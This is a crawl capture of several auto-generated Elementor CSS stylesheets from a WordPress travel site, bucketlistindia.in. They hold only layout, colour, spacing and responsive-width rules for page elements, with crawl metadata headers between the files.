.elementor-14387 .elementor-element.elementor-element-14620e31 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14387 .elementor-element.elementor-element-14620e31{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-964e0d2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-77c2fe35 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-77c2fe35{text-align:center;}.elementor-14387 .elementor-element.elementor-element-37eabbcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-516a3621 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-516a3621{text-align:center;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-489cda63 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-489cda63{text-align:center;}.elementor-14387 .elementor-element.elementor-element-7e972e58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14387 .elementor-element.elementor-element-2e4ab78e > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14387 .elementor-element.elementor-element-2e4ab78e{text-align:center;}.elementor-14387 .elementor-element.elementor-element-3c4f832:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-14387 .elementor-element.elementor-element-964e0d2 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-37eabbcb > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-7e972e58 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14387 .elementor-element.elementor-element-3c4f832 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14387 .elementor-element.elementor-element-964e0d2{width:100%;}.elementor-14387 .elementor-element.elementor-element-37eabbcb{width:100%;}.elementor-14387 .elementor-element.elementor-element-fe9b1b6{width:100%;}.elementor-14387 .elementor-element.elementor-element-7e972e58{width:100%;}.elementor-14387 .elementor-element.elementor-element-3c4f832{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14414.css?ver=1766440080
body_size: 225
content:
.elementor-14414 .elementor-element.elementor-element-45c90f5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14414 .elementor-element.elementor-element-45c90f5b{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-12e613c0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7c77391c > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7c77391c{text-align:center;}.elementor-14414 .elementor-element.elementor-element-17e8031:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-5f0c52ad > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-5f0c52ad{text-align:center;}.elementor-14414 .elementor-element.elementor-element-4ffabce8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7eaeeafe > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7eaeeafe{text-align:center;}.elementor-14414 .elementor-element.elementor-element-2503f4cc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-1c70a995 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-1c70a995{text-align:center;}.elementor-14414 .elementor-element.elementor-element-36ab517a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14414 .elementor-element.elementor-element-7d93c26d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14414 .elementor-element.elementor-element-7d93c26d{text-align:center;}@media(max-width:1024px){.elementor-14414 .elementor-element.elementor-element-12e613c0 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-17e8031 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-4ffabce8 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-2503f4cc > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14414 .elementor-element.elementor-element-36ab517a > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14414 .elementor-element.elementor-element-12e613c0{width:100%;}.elementor-14414 .elementor-element.elementor-element-17e8031{width:100%;}.elementor-14414 .elementor-element.elementor-element-4ffabce8{width:100%;}.elementor-14414 .elementor-element.elementor-element-2503f4cc{width:100%;}.elementor-14414 .elementor-element.elementor-element-36ab517a{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081
body_size: 608
content:
.elementor-1421 .elementor-element.elementor-element-12cf87e:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-12cf87e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1421 .elementor-element.elementor-element-12cf87e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 020px 0px;}.elementor-1421 .elementor-element.elementor-element-12cf87e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-6064234 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-6064234{text-align:justify;}.elementor-1421 .elementor-element.elementor-element-e9dafed:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-e9dafed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB;}.elementor-1421 .elementor-element.elementor-element-e9dafed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:030px 15px 30px 15px;}.elementor-1421 .elementor-element.elementor-element-e9dafed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-f10014d{--spacer-size:26px;}.elementor-1421 .elementor-element.elementor-element-a51332b > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-a51332b .heading-tbay-title .title{font-size:15px;margin-bottom:17px;}.elementor-1421 .elementor-element.elementor-element-a51332b .heading-tbay-title .subtitle{margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc .elementor-widget-container{text-align:left;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc .elementor-social-icon{--icon-padding:0.6em;}.elementor-1421 .elementor-element.elementor-element-a64f977 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-a64f977 .heading-tbay-title .title{font-size:15px;margin-bottom:17px;}.elementor-1421 .elementor-element.elementor-element-a64f977 .heading-tbay-title .subtitle{margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-7a4c597 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-4333ffd .heading-tbay-title .title{font-size:15px;}.elementor-1421 .elementor-element.elementor-element-aa48f31 .heading-tbay-title .title{font-size:15px;}.elementor-1421 .elementor-element.elementor-element-70722e5:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-70722e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-70722e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1421 .elementor-element.elementor-element-70722e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-9d5488a{--spacer-size:1px;}.elementor-1421 .elementor-element.elementor-element-9d5488a > .elementor-widget-container{background-color:#dddddd;}.elementor-1421 .elementor-element.elementor-element-f19d0e2:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-f19d0e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-f19d0e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1421 .elementor-element.elementor-element-f19d0e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-7dc6491{--spacer-size:1px;}.elementor-1421 .elementor-element.elementor-element-7dc6491 > .elementor-widget-container{background-color:#dddddd;}.elementor-1421 .elementor-element.elementor-element-a42b883:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-a42b883 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB;}.elementor-1421 .elementor-element.elementor-element-a42b883{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 020px 15px;}.elementor-1421 .elementor-element.elementor-element-a42b883 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-008382b{padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-5af4bc2 .heading-tbay-title, .elementor-1421 .elementor-element.elementor-element-5af4bc2 .top-flash-sale-wrapper{justify-content:center;}.elementor-1421 .elementor-element.elementor-element-5af4bc2 .heading-tbay-title .title{font-size:14px;font-weight:600;line-height:19px;margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-f2b3bff > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-f2b3bff{text-align:left;}.elementor-1421 .elementor-element.elementor-element-f2b3bff img{width:100%;}.elementor-1421 .elementor-element.elementor-element-45f6e30 > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-45f6e30 img{width:100%;}.elementor-1421 .elementor-element.elementor-element-2e94923 > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-2e94923 img{width:100%;}.elementor-1421 .elementor-element.elementor-element-e6e7bef > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-e6e7bef img{width:100%;}.elementor-bc-flex-widget .elementor-1421 .elementor-element.elementor-element-547729b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1421 .elementor-element.elementor-element-547729b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1421 .elementor-element.elementor-element-fff222d{text-align:right;}@media(max-width:1024px) and (min-width:768px){.elementor-1421 .elementor-element.elementor-element-67c8e55{width:25%;}.elementor-1421 .elementor-element.elementor-element-99a168e{width:25%;}.elementor-1421 .elementor-element.elementor-element-0db4e7c{width:25%;}.elementor-1421 .elementor-element.elementor-element-f9c62ec{width:25%;}.elementor-1421 .elementor-element.elementor-element-5426ddf{width:25%;}.elementor-1421 .elementor-element.elementor-element-8e556ba{width:25%;}.elementor-1421 .elementor-element.elementor-element-b344fe2{width:25%;}.elementor-1421 .elementor-element.elementor-element-0854601{width:25%;}}@media(max-width:1024px){.elementor-1421 .elementor-element.elementor-element-a42b883{padding:50px 15px 90px 15px;}}@media(max-width:767px){.elementor-1421 .elementor-element.elementor-element-e9dafed{padding:43px 15px 0px 15px;}.elementor-1421 .elementor-element.elementor-element-132d73a > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-4c4b8a1 > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-ec8dbc1 > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-c5917ac > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-a42b883{padding:50px 15px 50px 15px;}.elementor-1421 .elementor-element.elementor-element-fe54a51 > div.elementor-element-populated{padding:0px 0px 030px 0px !important;}.elementor-1421 .elementor-element.elementor-element-67c8e55{width:16%;}.elementor-1421 .elementor-element.elementor-element-99a168e{width:16%;}.elementor-1421 .elementor-element.elementor-element-0db4e7c{width:16%;}.elementor-1421 .elementor-element.elementor-element-f9c62ec{width:16%;}.elementor-1421 .elementor-element.elementor-element-5426ddf{width:16%;}.elementor-1421 .elementor-element.elementor-element-8e556ba{width:16%;}.elementor-1421 .elementor-element.elementor-element-b344fe2{width:16%;}.elementor-1421 .elementor-element.elementor-element-0854601{width:16%;}.elementor-1421 .elementor-element.elementor-element-547729b > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1421 .elementor-element.elementor-element-fff222d{text-align:left;}}